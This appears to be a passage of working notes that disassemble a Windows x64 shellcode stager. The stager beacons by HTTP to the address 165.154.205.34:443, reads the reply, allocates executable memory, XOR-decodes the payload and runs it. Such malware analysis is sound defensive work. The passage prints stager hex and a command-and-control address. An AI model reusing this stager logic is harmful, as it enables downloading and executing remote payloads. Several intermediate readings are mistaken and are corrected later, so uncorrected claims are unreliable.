- at 0x872 output at rbp+0x1d0: host + &quot;&amp;t=&quot; + &quot;ws_&quot; + &quot;&amp;&quot;
- at 0x891 output at rbp+0x190: &quot;p=443 HT&quot;
- at 0x8b6 output at rbp+0x250: &quot;165.154.205.34:443\r\n&quot; (Host header)
- at 0x8e0 output at rbp+0x170: UA part1
- at 0x933 output at rbp+0x150: UA part2
- at 0x95c output at rbp+0x130: UA part3
- at 0x986: sprintf output at rbp+0x310 with format at rsp+0x40 (`%s%s%s`), args r8=rbp+0x170 (UA part1), r9=rbp+0x150 (UA part2), stack arg rbp+0x130 (UA part3) -&gt; full UA string at 0x310.
- at 0x9a9:
  `lea rax,[rbp+0x190]` (&quot;p=443 HT&quot;)
  `mov [rsp+0x28],rax`
  `lea r9,[rbp+0x210]` (?)
  `lea rax,[rbp+0x1d0]` (host&amp;t=ws_&amp;)
  `lea r8,[rbp+0x18]` (&quot;GET /?a&quot;)
  `mov [rsp+0x20],rax`
  `lea rdx,[rsp+0x30]` format `%s%s%s%s`
  `lea rcx,[rbp+0x570]`
  `call rsi`
This builds request line/query at 0x570 from:
arg1 r8 = &quot;GET /?a&quot;
arg2 r9 = rbp+0x210 (what is at 0x210? Maybe `=%s&amp;fh=` string? Wait rbp+0x210 is a buffer, not the format at rbp-0x58. It may have been initialized? At 0x75d `lea rcx,[rbp+0x210]`; but no sprintf into it before? Let&#x27;s find call where rcx=rbp+0x210. At 0x75d lea rcx,[rbp+0x210]; then later? Actually at 0x75d sets rcx for a call at 0x? Let&#x27;s look: At 0x74b-0x772 they set up:
rdx = rbp-0x58 format &quot;=%s&amp;fh=&quot;
rcx = rbp+0x210
r8 = rbp+0xd68 (&quot;w64&quot;)
... after some writes, is there a call rsi before 0x872? Wait 0x764 writes format at rbp-0x58. Then 0x775 writes format at rbp+0x40. Then 0x786 etc. I don&#x27;t see a call between 0x75d and 0x872 except maybe at 0x? Let&#x27;s revisit 0x744-0x872. There is no call until 0x872? Actually at 0x872 call. So `lea rcx,[rbp+0x210]` at 0x75d is not used until maybe later? Hmm maybe rcx is overwritten later. But the buffer at 0x210 might be uninitialized. Wait perhaps there is a call at 0x? Let&#x27;s re-read hex from 0x740 to 0x870:
00000740: 85 c0 75 e1 4c 8d 85 68 0d 00 00 c7 45 18 47 45
00000750: 54 20 48 8d 55 a8 c7 45 1c 2f 3f 61 00 48 8d 8d
00000760: 10 02 00 00 c7 45 a8 3d 25 73 26 66 c7 45 ac 68
00000770: 3d 88 5d ae c7 45 40 25 73 26 74 c7 45 44 3d 25
00000780: 73 26 88 5d 48 c7 45 b8 70 3d 25 64 c7 45 bc 20
00000790: 48 54 00 c7 45 28 54 50 2f 31 c7 45 2c 2e 31 0d
000007a0: 00 c7 45 38 0a 48 6f 73 c7 45 3c 74 3a 20 00 c7
000007b0: 45 c0 25 73 3a 25 c7 45 c4 64 0d 0a 00 c7 45 e0
000007c0: 55 73 65 72 c7 45 e4 2d 41 67 00 c7 45 d8 65 6e
000007d0: 74 3a c7 45 d0 7a 69 6c 6c c7 45 dc 20 4d 6f 00
000007e0: c7 45 d4 61 2f 35 00 c7 45 c8 2e 30 20 28 c7 45
000007f0: cc 57 69 6e 00 c7 45 f8 64 6f 77 73 c7 45 fc 20
00000800: 4e 54 00 c7 45 f0 20 36 2e 31 c7 45 f4 3b 20 72
00000810: 00 c7 45 20 20 76 3a 34 c7 45 24 38 2e 30 00 c7
00000820: 45 e8 20 29 20 47 c7 45 ec 65 63 6b 00 c7 45 10
00000830: 20 6f 2f 32 c7 45 14 30 31 30 00 c7 45 08 20 30
00000840: 31 30 c7 45 0c 31 20 46 00 c7 45 00 20 69 72 65
00000850: 66 6f 78 00 c7 45 b0 20 2f 34 38 66 c7 45 b4 2e
00000860: 30 88 5d b6 c7 45 98 0d 0a 0d 0a 88 5d 9c ff d6
At 0x74? `4c 8d 85 68 0d 00 00` sets r8=&quot;w64&quot; but no call before overwritten? It will be used at 0x872? At 0x872, r8 is overwritten with rbp+0xb0. So &quot;w64&quot; maybe not used? Wait at 0x872 call rsi with r8=rbp+0xb0; &quot;w64&quot; no. Maybe a previous call? Let&#x27;s search for `ff d6` (call rsi) from 0x740 to 0x872. I see only at 0x872 `ff d6`. So all the setup of r8/rdx/rcx at 0x744-0x764 seems unused, except for formats/fragments stored. The &quot;w64&quot; at rbp+0xd68 may be used later? At 0x7? It&#x27;s a string &quot;w64&quot; maybe part of query. The code is heavily obfuscated with dead assignments? Hmm.

Wait maybe `ff d6` at 0x872 is actually call rsi, but before it, there was another call at 0x? At 0x744 after connect, there is no call until 0x872, so yes. The sequence after connect only initializes strings and then calls sprintf at 0x872. The first sprintf arguments are:
rcx = [rbp+0x1d0] (from 0x87e? let&#x27;s see 0x872: ff d6; then 0x874 `4c 8d 8d 70 0d...` sets r9; 0x87b `4c 8d 85 b0...` r8; 0x882 `48 8d 55 40` rdx; 0x886 `48 8d 8d d0 01...` rcx; 0x88d `ff d6` call. Ah I mistakenly thought call at 0x872, but actually the call at 0x872 uses registers from before! Let&#x27;s map:
At 0x760 `48 8d 8d 10 02 00 00` = lea rcx,[rbp+0x210].
At 0x767 `c7 45 a8...` format at rbp-0x58.
At 0x775 format at rbp+0x40.
...
At 0x86? `ff d6` at 0x872. So call at 0x872 uses rcx=rbp+0x210, rdx=rbp+0x40? Wait rdx set at 0x752 `48 8d 55 a8` = lea rdx,[rbp-0x58], not overwritten before 0x872? Let&#x27;s check rdx after 0x752. At 0x767-0x86f only writes use `c7 45` etc, no rdx. So rdx=rbp-0x58 (format &quot;=%s&amp;fh=&quot;). rcx=rbp+0x210. r8 was set at 0x744 `lea r8,[rbp+0xd68]` = &quot;w64&quot;. r9 was set? At 0x? There is `4c 8d 85 68...` only r8. r9 maybe from previous call to connect? Not initialized. Hmm at 0x872 call rsi with:
rcx=rbp+0x210
rdx=rbp-0x58 (&quot;=%s&amp;fh=&quot;)
r8=rbp+0xd68 (&quot;w64&quot;)
r9 = whatever from previous call (connect?) possibly clobbered.
Stack args? none. This would output at 0x210 = &quot;=w64&amp;fh=&lt;garbage&gt;&quot;. But maybe r9 is set by `gethostbyname`? The code seems sloppy/obfuscated but likely intended.

Then after 0x872:
0x874 `4c 8d 8d 70 0d 00 00 lea r9,[rbp+0xd70]` (&quot;ws_&quot;)
0x87b `4c 8d 85 b0 00 00 00 lea r8,[rbp+0xb0]` (host)
0x882 `48 8d 55 40 lea rdx,[rbp+0x40]` (format &quot;%s&amp;t=%s&amp;&quot;)
0x886 `48 8d 8d d0 01 00 00 lea rcx,[rbp+0x1d0]`
0x88d `ff d6` call rsi
So the call at 0x872 and 0x88d are separate. Good. The first uses rcx 0x210, rdx format &quot;=%s&amp;fh=&quot;, r8 &quot;w64&quot;, r9 stale. The second builds 0x1d0 = host + &quot;&amp;t=&quot; + &quot;ws_&quot; + &quot;&amp;&quot;. Hmm.

Then 0x891 formats port into 0x190 &quot;p=443 HT&quot;.
Then 0x8b6 formats Host header into 0x250.
Then UA parts.
Then at 0x989:
```
lea rax,[rbp+0x130]
lea r9,[rbp+0x150]
mov [rsp+0x20],rax
lea r8,[rbp+0x170]
lea rdx,[rsp+0x40] ; &quot;%s%s%s&quot;
lea rcx,[rbp+0x310]
call rsi
```
builds full UA at 0x310.
Then at 0x9a9:
```
lea rax,[rbp+0x190] ; &quot;p=443 HT&quot;
mov [rsp+0x28],rax
lea r9,[rbp+0x210] ; first output (maybe &quot;=w64&amp;fh=&lt;x&gt;&quot;)
lea rax,[rbp+0x1d0] ; host&amp;t=ws_&amp;
lea r8,[rbp+0x18] ; &quot;GET /?a&quot;
mov [rsp+0x20],rax
lea rdx,[rsp+0x30] ; &quot;%s%s%s%s&quot;
lea rcx,[rbp+0x570]
call rsi
```
Output at 0x570 = &quot;GET /?a&quot; + [0x210] + [0x1d0] + [0x190] = &quot;GET /?a=w64&amp;fh=&lt;...&gt;&amp;t=ws_&amp;p=443 HT&quot;? Then next:
```
lea rax,[rbp+0x310] ; full UA
mov [rsp+0x28],rax
lea r9,[rbp+0x38] ; &quot;\nHost: &quot;
lea rax,[rbp+0x250] ; host header
lea r8,[rbp+0x28] ; &quot;TP/1.1\r&quot;
mov [rsp+0x20],rax
lea rdx,[rsp+0x30] ; &quot;%s%s%s%s&quot;
lea rcx,[rbp+0x370]
call rsi
```
Builds at 0x370 = [rbp+0x28] &quot;TP/1.1\r&quot; + [rbp+0x38] &quot;\nHost: &quot; + [rbp+0x250] host header + [rbp+0x310] full UA? Wait format args: r8 = rbp+0x28 (&quot;TP/1.1\r&quot;), r9=rbp+0x38 (&quot;\nHost: &quot;), arg3=rbp+0x250 (hostheader), arg4=rbp+0x310 (UA). Output = &quot;TP/1.1\r\nHost: 165.154.205.34:443\r\nUser-Agent:...&quot; Hmm missing leading &quot;H&quot; of HTTP? The request line at 0x570 ends with &quot;HT&quot; (from p=443 HT), then 0x370 starts &quot;TP/1.1\r&quot;, so concatenating 0x570 + 0x370 yields &quot;HTTP/1.1&quot;. Ah they split &quot;HTTP/1.1&quot; across two buffers: 0x570 ends &quot;HT&quot;; 0x370 starts &quot;TP/1.1\r\n&quot;. Then:
- 0x570 contains &quot;GET /?a=w64&amp;fh=...&amp;t=ws_&amp;p=443 HT&quot; (ends with HT)
- 0x370 contains &quot;TP/1.1\r\nHost: &lt;host&gt;\r\n&quot; + full UA? Wait Host header already ends \r\n. Then UA follows. Need final call.

Then at 0xa0a:
```
lea rax,[rbp+0x98] ; &quot;\r\n\r\n&quot;
lea r9,[rbp+0x370]
mov [rsp+0x20],rax
lea r8,[rbp+0x570]
lea rdx,[rsp+0x40] ; &quot;%s%s%s&quot; (at rsp+0x40, from 0x900: &quot;%s%s&quot; + &quot;%s&quot; = &quot;%s%s%s&quot;)
lea rcx,[rbp+0x910]
call rsi
```
Final request at 0x910 = [0x570] + [0x370] + [rbp+0x98] (&quot;\r\n\r\n&quot;) =&gt; complete HTTP request:
`GET /?a=&lt;...&gt;... HTTP/1.1\r\nHost: 165.154.205.34:443\r\nUser-Agent: ...\r\n\r\n`.
Great. The request line details:
0x570 = &quot;GET /?a&quot; + 0x210 (from &quot;=%s&amp;fh=&quot; with &quot;w64&quot; and maybe stale) + 0x1d0 (host&amp;t=ws_&amp;) + 0x190 (&quot;p=443 HT&quot;).
Let&#x27;s identify 0x210 output. Call at 0x872:
rcx=0x210, rdx=rbp-0x58(&quot;=%s&amp;fh=&quot;), r8=rbp+0xd68(&quot;w64&quot;), r9=? Maybe r9 was set at 0x4? No. Wait before 0x872, r9 might be from connect call (garbage) but could be set by something at 0x744? `4c 8d 85 68 0d 00 00` only r8. Hmm maybe r9 is deliberately set earlier: at 0x? Search hex around 0x744: no `4c 8d 8d`. So r9 undefined. However maybe the function at rsi (sprintf) isn&#x27;t sprintf but a custom `wsprintfA`? wsprintfA signature: int wsprintf(LPSTR lpOut, LPCSTR lpFmt, ...); same. R9 as second vararg. It may be garbage but format has only one %s, so r9 unused! Format &quot;=%s&amp;fh=&quot; only one %s, so output 0x210 = &quot;=w64&amp;fh=&quot;. Great. So r9 irrelevant. Thus request line = &quot;GET /?a&quot; + &quot;=w64&amp;fh=&quot; + host + &quot;&amp;t=ws_&amp;&quot; + &quot;p=443 HT&quot; = `GET /?a=w64&amp;fh=&lt;host&gt;&amp;t=ws_&amp;p=443 HTTP/1.1`? Wait 0x1d0 output from format &quot;%s&amp;t=%s&amp;&quot;: host + &quot;&amp;t=&quot; + &quot;ws_&quot; + &quot;&amp;&quot; = &quot;165.154.205.34&amp;t=ws_&amp;&quot;. So request line becomes:
`GET /?a=w64&amp;fh=165.154.205.34&amp;t=ws_&amp;p=443 HTTP/1.1`
Hmm weird: `fh` likely &quot;flag host&quot;? `t=ws_` maybe &quot;type=windows&quot;? `p=443` maybe port. It sends target IP in query. This looks like a check-in/beacon, perhaps &quot;Windows Meterpreter reverse_https stager&quot;? But request has no obvious shellcode response handling yet.

Wait the string &quot;w64&quot; and &quot;ws_&quot; maybe parts of &quot;win64&quot; / &quot;winsock&quot;? There are strings at rbp+0xd68 &quot;w64&quot; and rbp+0xd70 &quot;ws_&quot; and &quot;34&quot;. Actually &quot;w64&quot; maybe parameter value; &quot;ws_&quot; prefix for something.

Then after building request:
At 0xa43:
```
xor r9d,r9d
lea rdx,[rbp+0x910] ; request buffer
mov r8d,0x400 ; length 1024
mov rcx,rdi ; socket
call [rbp+0xa8] ; API D = hash 0x5f38ebc2 (send)
```
So sends request with `send(socket, request, 1024, 0)`? Wait function `send(SOCKET s, const char *buf, int len, int flags)` args: rcx=socket, rdx=buf, r8=len, r9=flags. Yes r8=0x400 (1024), r9=0. Good. It sends 1024 bytes from stack, including the constructed request and trailing stack data? It may send fixed 1024 despite actual length, causing garbage. But buffer 0x910 may be 0x400 bytes; maybe request length less than 1024, but send sends full 1024. Could be intended.

Then:
```
4c 8b a5 90 00 00 00 mov r12,[rbp+0x90] ; API E = hash 0xe553a458, likely recv
33 c9 xor ecx,ecx
ba b8 0b 00 00 mov edx,0xbb8 ; 3000
41 b8 00 10 00 00 mov r8d,0x1000 ; 4096
44 8d 49 40 lea r9d,[rcx+0x40] ; 0x40
41 ff d4 call r12
```
This calls `recv`? Signature recv(socket, buf, len, flags): rcx should be socket! But here rcx=0, edx=0xbb8, r8=0x1000, r9=0x40. That&#x27;s not recv. Maybe API E = `VirtualAlloc`? VirtualAlloc(lpAddress=0, dwSize=3000? no 0xbb8 = 3000, flAllocationType=0x1000, flProtect=0x40) -&gt; `VirtualAlloc(NULL, 0xbb8, MEM_COMMIT=0x1000, PAGE_EXECUTE_READWRITE=0x40)`. Yes! Hash 0xe553a458 is VirtualAlloc. It allocates ~3000 bytes RWX. r12 = returned ptr; test rax; je end. Good.

Then:
```
8b f3 mov esi,ebx ; ebx=0? Actually after socket, ebx set? At 0x5a1 xor ebx. But then after send? Let&#x27;s see at 0xa5? `8b f3` mov esi,ebx; ebx maybe? It was zero from 0x5a1, maybe not modified? But calls to sprintf preserve rbx; send? r12? Could be 0.
41 bd 01 00 00 00 mov r13d,1
8b de mov ebx,esi ; 0
45 33 c9 xor r9d,r9d
49 03 de add rbx,r14? Wait `49 03 de` = add rbx,r14. r14 = connect function pointer! That seems odd. Let&#x27;s re-evaluate registers after VirtualAlloc: r14 is hash 0x6174a599 = connect function pointer. `49 03 de` adds r14 to rbx. If rbx=0, rbx=connect ptr. Then `45 8b c5 mov r8d,r13d` = 1; `48 8b d3 mov rdx,rbx` = pointer to connect (code); `48 8b cf mov rcx,rdi` = socket; `41 ff d7 call r15` (r15=hash 0x5fc8d902). This looks like `send`? Wait args: rcx=socket, rdx=??, r8=1, r9=0. That is `send(socket, buf, len=1, flags=0)`? But rdx = r14 (connect function pointer), not buffer. Hmm maybe I mis-decoded `49 03 de`. Could be `add rbx,r14` but r14 maybe not connect pointer? Let&#x27;s verify r14 assignment: At 0x4b7 `mov r14, rax` after call hash 0x6174a599. Then at 0x73d `call r14` used for connect. So r14 points connect. Adding to rbx (0) makes rdx=connect pointer. Sending 1 byte from code of connect function? Maybe this is a **checksum marker**? Wait perhaps the instruction at 0xa70 `49 03 de` is actually `add rbx, r14`, yes.

Maybe I misread the layout. Let&#x27;s inspect hex from 0xa40:
```
00000a40: d6 45 33 c9 48 8d 95 10 09 00 00 41 b8 00 04
00000a50: 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 08 00 10 ...
```
Wait the line at 0xa60 in prompt: `00 00 00 33 c9 ba b8 0b 00 00 41 08 00 10`? Let&#x27;s re-read exact from user:

```
00000a40: d6 45 33 c9 48 8d 95 10 09 00 00 41 b8 00 04
00000a50: 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 08 00 10 ...
```

Actually user text:
```
00000a40: d6 45 33 c9 48 8d 95 10 09 00 00 41 b8 00 04
00000a50: 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 08 00 10
```
Wait original:
`00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 08 00 10`? Let me look at user exact:
```
00000a50: 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 08 00 10
00000a70: 00 00 44 8d 49 40 41 ff d4 4c 8b f0 48 85 c0
```
Wait I may have copied earlier from text: The user text at 0xa60 is:
`00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 08 00 10`
Let&#x27;s scroll up: Provided:
```
00000a50: 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 08 00 10
00000a70: 00 00 44 8d 49 40 41 ff d4 4c 8b f0 48 85 c0
```
Hmm earlier I thought line 0xa60 was `00 00 00 33 c9 ba b8 0b 00 00 41 8d 49 40`? Need exact. Let&#x27;s re-read the original prompt text carefully from above:

```
00000a30: 00 04 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b
00000a40: a5 90 00 00 00 33 c9 ba b8 0b 00 00 41 8d 49
00000a50: 40 41 ff d4 4c 8b f0 48 85 c0 0f 84 ab 00 00
00000a60: 00 8b f3 41 bd 01 00 00 00 8b de 45 33 c9 49
00000a70: 03 de 45 8b c5 48 8b d3 48 8b cf 41 ff d7 80
```

Wait yes! I see in the prompt:
```
00000a30: 00 04 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b
00000a40: a5 90 00 00 00 33 c9 ba b8 0b 00 00 41 8d 49
00000a50: 40 41 ff d4 4c 8b f0 48 85 c0 0f 84 ab 00 00
00000a60: 00 8b f3 41 bd 01 00 00 00 8b de 45 33 c9 49
00000a70: 03 de 45 8b c5 48 8b d3 48 8b cf 41 ff d7 80
...
```
I earlier misread. Let&#x27;s align from 0xa30:
At 0xa30: `00 04 00 00`? Wait line 0xa30 from original:
`00000a30: 00 04 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b`
But previous line 0xa20:
`00000a20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00`? No, let&#x27;s get exact original block:

```
00000a10: 8d 8d 70 03 00 00 ff d6 48 8d 45 98 4c 8d
00000a20: 8d 70 03 00 00 48 89 44 24 20 4c 8d 85 70 05
00000a30: 00 00 48 8d 54 24 40 48 8d 8d 10 09 00 00 ff
00000a40: d6 45 33 c9 48 8d 95 10 09 00 00 41 b8 00 04
00000a50: 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 8d 49 40 41
00000a70: ff d4 4c 8b f0 48 85 c0 0f 84 ab 00 00 00 8b
00000a80: f3 41 bd 01 00 00 00 8b de 45 33 c9 49 03 de
00000a90: 45 8b c5 48 8b d3 48 8b cf 41 ff d7 80 3b 0a
00000aa0: 75 1e 8d 4e ff 42 80 3c 31 0d 75 14 8d 4e fe
...
```

Yes! I misread due to line grouping. Let&#x27;s redo 0xa40 onward accurately:
From user:
```
00000a40: d6 45 33 c9 48 8d 95 10 09 00 00 41 b8 00 04
00000a50: 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 8d 49 40 41
00000a70: ff d4 4c 8b f0 48 85 c0 0f 84 ab 00 00 00 8b
00000a80: f3 41 bd 01 00 00 00 8b de 45 33 c9 49 03 de
00000a90: 45 8b c5 48 8b d3 48 8b cf 41 ff d7 80 3b 0a
00000aa0: 75 1e 8d 4e ff 42 80 3c 31 0d 75 14 8d 4e fe
00000ab0: 42 80 3c 31 0a 75 0a 8d 4e fd 42 80 3c 31 0d
00000ac0: 74 09 41 3b c5 7c 04 03 f0 eb c0 33 c9 ba 80
00000ad0: c3 c9 01 41 b8 00 10 00 00 44 8d 49 40 41 ff
00000ae0: d4 48 8b d8 48 85 c0 74 47 33 f6 41 be 00 40
00000af0: 06 00 48 8b d0 eb 1e 45 33 c0 85 c0 74 10 41
00000b00: 8d 0c 30 45 03 c5 80 34 19 99 44 3b c0 72 f0
00000b10: 03 f0 8b d6 48 03 d3 45 33 c9 45 8b c6 48 8b
00000b20: cf 41 ff d7 41 3b c5 7d d1 48 8b cf ff 95 98
00000b30: 00 00 00 ff d3 48 81 c4 18 0e 00 00 41 5f 41
...
```

Let&#x27;s parse accurately from 0xa43:
At 0xa43? Need instruction boundaries. Starting at 0xa3f? Let&#x27;s map from 0xa40:
0xa40 byte d6. Previous at 0xa3f maybe ff? Actually line 0xa30:
`00000a30: 00 00 48 8d 54 24 40 48 8d 8d 10 09 00 00 ff`
0xa30 bytes: 00 00 48 8d 54 24 40 48 8d 8d 10 09 00 00 ff
0xa40: d6 45 33 c9 48 8d 95 10 09 00 00 41 b8 00 04
So at 0xa3f ff d6 = call rsi (final sprintf). At 0xa41 `45 33 c9` xor r9d,r9d
0xa44 `48 8d 95 10 09 00 00` lea rdx,[rbp+0x910]
0xa4b `41 b8 00 04 00 00` mov r8d,0x400
0xa51 `48 8b cf` mov rcx,rdi
0xa54 `ff 95 a8 00 00 00` call [rbp+0xa8] ; send
Then:
0xa5a `4c 8b a5 90 00 00 00` mov r12,[rbp+0x90] ; VirtualAlloc ptr
0xa61 `33 c9` xor ecx,ecx
0xa63 `ba b8 0b 00 00` mov edx,0xbb8
0xa68 `41 8d 49 40` lea r9d,[rcx+0x40]  (0x40)
0xa6c `41 ff d4` call r12 ; VirtualAlloc(NULL,0xbb8,? r8?)
Wait r8 at this point? r8d was set to 0x400 for send; after send, r8 is caller-saved and may be clobbered. But for VirtualAlloc, r8 should be flAllocationType=0x1000. Is it set? At 0xa? Not visible. Wait there is missing `41 b8 00 10 00 00`? Let&#x27;s check line 0xa5? The line has `... 4c 8b a5 90` then line 0xa60 `00 00 00 33 c9 ba b8 0b 00 00 41 8d 49 40 41`. No setting r8=0x1000. But maybe the bytes `41 8d 49 40` = lea r9d,[rcx+0x40], not r8. For VirtualAlloc, arguments: rcx=lpAddress=0; rdx=dwSize=0xbb8; r8=flAllocationType; r9=flProtect=0x40. r8 remains 0x400 from send, not 0x1000. Hmm VirtualAlloc with flAllocationType=0x400? MEM_RESET? Not likely. Maybe API is not VirtualAlloc; could be `recv`? Let&#x27;s see call r12 = [rbp+0x90] = hash 0xe553a458. Could be `recv`? Args rcx=0 (socket 0 wrong), rdx=0xbb8 buffer address? Wait in recv, rdx should be buffer pointer, but 0xbb8 is value 3000, invalid. So not recv. Could be `VirtualAlloc` and r8 should be 0x1000 but the code set r8d=0x400 earlier for send and didn&#x27;t reset; maybe I missed a `41 b8 00 10 00 00` at 0xa68? Let&#x27;s look at bytes at 0xa68: `41 8d 49 40` = LEAs. No. But perhaps `send` call clobbers r8 and leaves it something; no guarantee. Could be a bug or the function expects MEM_RESERVE? Let&#x27;s re-evaluate: Maybe the instruction at 0xa4b `41 b8 00 04 00 00` sets r8=0x400 for `send` (len). After send, at 0xa63 `ba b8 0b 00 00` sets edx=0xbb8; at 0xa68 `41 8d 49 40` lea r9d,[rcx+0x40] = 0x40; but r8 still 0x400. For VirtualAlloc, flAllocationType=0x400 is MEM_RESET (invalid for reserve/commit) maybe? Actually MEM_COMMIT=0x1000, MEM_RESERVE=0x2000, MEM_RESET=0x80000, MEM_TOP_DOWN=0x100000, MEM_WRITE_WATCH=0x200000, MEM_PHYSICAL=0x400000. 0x400 = MEM_RESET? Let&#x27;s check: MEM_RESET = 0x00080000, MEM_RESET_UNDO = 0x1000000. 0x400 is MEM_LARGE_PAGES? Actually MEM_LARGE_PAGES = 0x20000000. Hmm 0x1000 commit, 0x2000 reserve, 0x4000 decommit, 0x8000 release, 0x10000 free, 0x20000? 0x400 maybe MEM_RESET? Not sure. But VirtualAlloc with 0x400 likely fails. Unless r8 retains 0x1000 from somewhere. Wait before send, r8=0x400; send may modify r8? Not guaranteed but function could preserve? Caller-saved so likely clobbered. But perhaps the compiler knows `send` returns and r8 not needed? Hmm.

Maybe API E (0xe553a458) is not VirtualAlloc but `recv`? Let&#x27;s map call at 0xa6c: If it were `recv(socket=??)`, rcx=0 not socket. If `VirtualAlloc`, plausible with r8=0x400 maybe `MEM_COMMIT?` Maybe the actual bytes at 0xa68 are `41 b8 00 10 00 00`? Let&#x27;s re-read user&#x27;s line at 0xa50/0xa60 exactly from prompt:
```
00000a50: 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 8d 49 40 41
```
Yes r8 not set. But wait the `r8` value after send might still be 0x400; maybe VirtualAlloc&#x27;s flAllocationType=0x400? Let&#x27;s check MEM flags: MEM_COMMIT=0x1000, MEM_RESERVE=0x2000, MEM_DECOMMIT=0x4000, MEM_RELEASE=0x8000, MEM_FREE=0x10000, MEM_PRIVATE=0x20000, MEM_MAPPED=0x40000, MEM_RESET=0x80000, MEM_TOP_DOWN=0x100000, MEM_WRITE_WATCH=0x200000, MEM_PHYSICAL=0x400000, MEM_LARGE_PAGES=0x20000000, MEM_RESET_UNDO=0x1000000. 0x400 not valid. But perhaps r8 is actually set by `mov r8d,0x400` for send length and then the VirtualAlloc call expected 0x400? No.

Let&#x27;s not dwell; maybe this is a decoy and the code later allocates at 0xacb with correct flags:
At 0xacb:
`33 c9` xor ecx,ecx
`ba 80 c3 c9 01` mov edx,0x1c9c380 (30,000,000)
`41 b8 00 10 00 00` mov r8d,0x1000
`44 8d 49 40` lea r9d,[rcx+0x40] = 0x40
`41 ff d4` call r12 (VirtualAlloc)
So second VirtualAlloc(NULL, 0x01c9c380 = 30,000,000, MEM_COMMIT, PAGE_EXECUTE_READWRITE). This likely is `VirtualAlloc` indeed. The first call with 0xbb8 and r8 maybe 0x400? Might be `VirtualAlloc` for a 3000-byte buffer with r8=0x1000? Perhaps r8 was set at 0xa4b to 0x400 (send len) and then maybe `send` does not alter r8? It can, but maybe compiler assumed? Hmm.

Wait at 0xa4b `41 b8 00 04 00 00` mov r8d,0x400. This could be for VirtualAlloc? No, send immediately follows at 0xa54. Then first VirtualAlloc might use `r8=0x400` unintentionally due to compiler reusing; but maybe `VirtualAlloc` accepts MEM_COMMIT=0x1000 only; 0x400 would fail. The code tests rax, je 0x0b1e? If fails, ends. If this always failed, program wouldn&#x27;t work. So likely I misidentified API E or r8. Maybe API E is not VirtualAlloc but `recv` and rcx=0? Wait socket handle rdi used earlier; they set rcx=0 at 0xa61. If it&#x27;s `recv(socket, buf, len, flags)`, rcx should be socket, but they set zero. Unless the call at 0xa6c is `RtlZeroMemory`? No.

Could API E be `VirtualAlloc`? Then `rcx=0` lpAddress, `rdx=0xbb8` size, `r8=0x400` (maybe MEM_COMMIT? no), `r9=0x40` PAGE_EXECUTE_READWRITE. This could be **not** VirtualAlloc but `VirtualProtect`? VirtualProtect(lpAddress=0, dwSize=0xbb8, flNewProtect=0x400? no, lpflOldProtect=&amp;?) Not.

Maybe the instruction at 0xa4b is not `mov r8d,0x400` but `41 b8 00 04 00 00` yes. Could it be setting r8 for the first VirtualAlloc with `MEM_COMMIT` = 0x1000? No 0x400.

Let&#x27;s examine the first call at 0xa6c more carefully: `41 ff d4` call r12 where r12 = [rbp+0x90] set from hash 0xe553a458. The result stored in r14 (`4c 8b f0`). Then test rax. Then:
```
8b f3 mov esi,ebx ; ebx maybe?
41 bd 01 00 00 00 mov r13d,1
8b de mov ebx,esi
45 33 c9 xor r9d,r9d
49 03 de add rbx,r14
45 8b c5 mov r8d,r13d
48 8b d3 mov rdx,rbx
48 8b cf mov rcx,rdi
41 ff d7 call r15
```
This is receive loop? Let&#x27;s identify:
- r14 = buffer pointer from first VirtualAlloc (or maybe `recv` return?).
- `8b f3` mov esi,ebx. ebx likely 0 (total received).
- `41 bd 01` r13d=1.
- `8b de` mov ebx,esi (0)
- `49 03 de` add rbx,r14 -&gt; rbx = buffer base + total received.
- `45 8b c5` mov r8d,r13d = 1
- `48 8b d3` mov rdx,rbx (buffer)
- `48 8b cf` mov rcx,rdi (socket)
- `41 ff d7` call r15 (hash 0x5fc8d902)
This is `recv(socket, buffer+total, 1, 0)`! Because args: rcx=socket, rdx=buf, r8=1, r9=0. So r15 = recv. Great. r14 = buffer pointer. So the first API E = ??? Actually r14 = return of call r12 at 0xa6c with args (0,0xbb8,?,0x40). If it is VirtualAlloc, fine. Then they receive one byte at a time into buffer? Wait r14 is the allocated buffer (3000 bytes). Then recv 1 byte. They loop reading chunks? Let&#x27;s continue:
After recv:
`80 3b 0a` cmp byte [rbx],0x0a ; check if last byte is &#x27;\n&#x27;
`75 1e` jne 0xab? if not newline, continue loop
If newline:
`8d 4e ff` lea ecx,[rsi-1] ; index total-1
`42 80 3c 31 0d` cmp byte [rcx+r14],0x0d ; check previous byte CR
`75 14` jne ...
`8d 4e fe` lea ecx,[rsi-2]
`42 80 3c 31 0a` cmp byte [r14+rcx],0x0a ; check CRLFCRLF?
`75 0a` jne ...
`8d 4e fd` lea ecx,[rsi-3]
`42 80 3c 31 0d` cmp byte [r14+rcx],0x0d
`74 09` je 0xac? if found \r\n\r\n end header
`41 3b c5` cmp eax,r13d ; eax = recv return (1)
`7c 04` jl 0xac? if recv&lt;1 break
`03 f0` add esi,eax ; total += recv
`eb c0` jmp 0xa80 (loop)
Then at 0xac?&#32;
`33 c9` xor ecx,ecx
`ba 80 c3 c9 01` mov edx,0x1c9c380 (30,000,000)
`41 b8 00 10 00 00` mov r8d,0x1000
`44 8d 49 40` lea r9d,[rcx+0x40] = 0x40
`41 ff d4` call r12 ; VirtualAlloc(NULL, 0x01c9c380, MEM_COMMIT, PAGE_EXECUTE_READWRITE)
